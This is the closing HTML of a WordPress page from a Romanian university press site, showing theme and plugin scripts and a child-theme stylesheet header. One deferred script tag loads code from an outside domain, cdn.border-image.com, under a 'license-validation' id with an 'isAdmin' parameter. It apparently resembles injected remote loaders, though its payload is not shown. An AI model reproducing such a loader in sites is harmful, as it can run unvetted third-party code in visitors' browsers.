					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768960076&amp;isAdmin=0&amp;ver=6.8.2" id="bdrimg-free-license-validation-js"></script>
<script id="page-scroll-to-id-plugin-script-js-extra">
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
</script>
<script src="https://editura-almamater.ub.ro/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https:\/\/editura-almamater.ub.ro\/wp-admin\/admin-ajax.php","public_url":"https:\/\/editura-almamater.ub.ro\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/editura-almamater.ub.ro\/wp-json\/","search_url":"https:\/\/editura-almamater.ub.ro\/search\/QUERY_STRING\/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_pro_micro_popups","selector":".ct-popup","url":"https:\/\/editura-almamater.ub.ro\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/static\/bundle\/micro-popups.js?ver=2.0.67"},{"id":"blocksy_mega_menu","selector":".menu .ct-ajax-pending","trigger":"slight-mousemove","url":"https:\/\/editura-almamater.ub.ro\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/extensions\/mega-menu\/static\/bundle\/main.js?ver=2.0.67","global_data":[{"var":"blocksyMegaMenu","data":{"persistence_key":"blocksy:mega-menu:244532"}}]},{"id":"blocksy_shortcuts_auto_hide","selector":"[data-shortcuts-bar*=\"scroll\"] .ct-shortcuts-bar","trigger":"scroll","url":"https:\/\/editura-almamater.ub.ro\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/extensions\/shortcuts\/static\/bundle\/auto-hide.js?ver=2.0.67"},{"id":"blocksy_adv_cpt_filtering","selector":".ct-dynamic-filter a","trigger":"click","url":"https:\/\/editura-almamater.ub.ro\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/extensions\/post-types-extra\/static\/bundle\/filtering.js?ver=2.0.67"},{"id":"blocksy_adv_cpt_filtering","selector":".ct-dynamic-filter, .ct-dynamic-filter + .entries","trigger":"hover","skipOnTouchDevices":true,"url":"https:\/\/editura-almamater.ub.ro\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/extensions\/post-types-extra\/static\/bundle\/filtering.js?ver=2.0.67"},{"id":"blocksy_adv_cpt_read_progress","selector":".ct-read-progress-bar","url":"https:\/\/editura-almamater.ub.ro\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/extensions\/post-types-extra\/static\/bundle\/read-progress.js?ver=2.0.67"},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https:\/\/editura-almamater.ub.ro\/wp-content\/plugins\/blocksy-companion-pro\/static\/bundle\/sticky.js?ver=2.0.67"}],"dynamic_styles":{"lazy_load":"https:\/\/editura-almamater.ub.ro\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css?ver=2.0.67","search_lazy":"https:\/\/editura-almamater.ub.ro\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css?ver=2.0.67","back_to_top":"https:\/\/editura-almamater.ub.ro\/wp-content\/themes\/blocksy\/static\/bundle\/back-to-top.min.css?ver=2.0.67","cookie_notification":"https:\/\/editura-almamater.ub.ro\/wp-content\/plugins\/blocksy-companion-pro\/framework\/extensions\/cookies-consent\/static\/bundle\/main.min.css"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https:\/\/editura-almamater.ub.ro\/wp-content\/themes\/blocksy\/static\/bundle\/cart-header-element-lazy.min.css?ver=2.0.67"},{"selector":".flexy","url":"https:\/\/editura-almamater.ub.ro\/wp-content\/themes\/blocksy\/static\/bundle\/flexy.min.css?ver=2.0.67"},{"selector":".ct-media-container[data-media-id], .ct-dynamic-media[data-media-id]","url":"https:\/\/editura-almamater.ub.ro\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/static\/bundle\/video-lazy.min.css?ver=2.0.67"},{"selector":"#account-modal","url":"https:\/\/editura-almamater.ub.ro\/wp-content\/plugins\/blocksy-companion-pro\/static\/bundle\/header-account-modal-lazy.min.css?ver=2.0.67"},{"selector":".ct-header-account","url":"https:\/\/editura-almamater.ub.ro\/wp-content\/plugins\/blocksy-companion-pro\/static\/bundle\/header-account-dropdown-lazy.min.css?ver=2.0.67"}]};
</script>
<script src="https://editura-almamater.ub.ro/wp-content/themes/blocksy/static/bundle/main.js?ver=2.0.67" id="ct-scripts-js"></script>
<script async src="https://editura-almamater.ub.ro/wp-content/plugins/blocksy-companion-pro/framework/extensions/cookies-consent/static/bundle/main.js?ver=2.0.67" id="blocksy-ext-cookies-consent-scripts-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://editura-almamater.ub.ro/wp-content/themes/blocksy-child/style.css?ver=6.8.2
body_size: 33
content:
/**
 * Theme Name: Blocksy Child
 * Description: Blocksy Child theme
 * Author: Creative Themes
 * Template: blocksy
 * Text Domain: blocksy
 */